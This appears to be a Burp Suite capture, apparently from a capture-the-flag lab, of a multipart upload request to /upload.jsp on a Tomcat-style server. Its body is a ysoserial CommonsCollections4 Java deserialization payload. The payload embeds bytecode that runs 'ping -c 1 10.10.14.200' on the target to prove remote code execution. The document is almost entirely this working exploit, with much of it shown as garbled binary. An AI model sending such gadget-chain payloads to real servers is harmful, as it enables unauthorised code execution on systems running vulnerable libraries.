 Request
Pretty Raw \n Actions
1 POST /upload.jsp?email=0x4rt3mis@email.com HTTP/1.1
2 Host: 10.10.10.205:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.205:8080/service/
8 Content-Type: multipart/form-data; boundary=---------------------------3959823885271766851362671807
9 Origin: http://10.10.10.205:8080
10 Content-Length: 179
11 Connection: close
12
13 -----------------------------3959823885271766851362671807
14 Content-Disposition: form-data; name=""
15
16 ¬ísrjava.util.PriorityQueueÚ0´û?±IsizeL
17 comparatortLjava/util/Comparator;xpsrBorg.apache.commons.collections4.comparators.TransformingComparator/ùð+±ÎL
decoratedq~Ltransformert-Lorg/apache/commons/collections4/Transformer;xpsr@org.apache.commons.collections4.comparators.ComparableComparatorûô%¸n±7xpsr;org.apache.commons.coll
.[Lorg/apache/commons/collections4/Transformer;xpur.[Lorg.apache.commons.collections4.Transformer;9:ûÚ?¥xpsr<org.apache.commons.collections4.functors.ConstantTransformerXvA±L
iConstanttLjava/lang/Object;xpvr7com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilterxpsr?org.apache.commons.collections4.functors.InstantiateTransformer4ô¤Ð;[iArgst[Ljava
ang.Object;ÎXs)lxpsr:com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl WOÁn¬«3I_indentNumberI_transletIndex[
18 _bytecodest[[B[_classq~L_nameLjava/lang/String;L_outputPropertiestLjava/util/Properties;xpÿÿÿÿur[[BKýggÛ7xpur[B¬óøTàxp®Êþº¾29
19 "7%&serialVersionUIDJConstantValue- óÝï><init>()VCodeLineNumberTableLocalVariableTablethisStubTransletPayloadInnerClasses5Lysoserial/payloads/util/Gadgets$StubTransletPayload
transformr(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;[Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;)Vdocument-Lcom/sun/org/apache/xalan/internal/xsltc/
r/SerializationHandler;
20 Exceptions'¦(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;Lcom/sun/org/apache/xml/internal/dtm/DTMAxisIterator;Lcom/sun/org/apache/xml/internal/serializer/SerializationHandle
sIterator;handlerALcom/sun/org/apache/xml/internal/serializer/SerializationHandler;
21 SourceFileGadgets.java
22 (3ysoserial/payloads/util/Gadgets$StubTransletPayload@com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractTransletjava/io/Serializable9com/sun/org/apache/xalan/internal/x
init>java/lang/Runtime*
23 getRuntime()Ljava/lang/Runtime;,-
24 +.ping -c 1 10.10.14.200exec'(Ljava/lang/String;)Ljava/lang/Process;23
25 +4StackMapTableysoserial/Pwner73084925209611Lysoserial/Pwner73084925209611;!
26 /*·±/8?±4 8I±8*8)$§L¸/1¶5W±6 !
27 # uq~ÔÊþº¾2
28 serialVersionUIDJConstantValueqæiî<mG<init>()VCodeLineNumberTableLocalVariableTablethisFooInnerClasses%Lysoserial/payloads/util/Gadgets$Foo;
29 SourceFileGadgets.java
30 #ysoserial/payloads/util/Gadgets$Foojava/lang/Objectjava/io/Serializableysoserial/payloads/util/Gadgets!
31 /*·±<
32 ptPwnrpwxur[Ljava.lang.Class;«×®ËÍZxpvrjavax.xml.transform.Templatesxpwsrjava.lang.Integerâ ¤÷8Ivaluexrjava.lang.Number¬àxpq~)x
33 -----------------------------3959823885271766851362671807--
34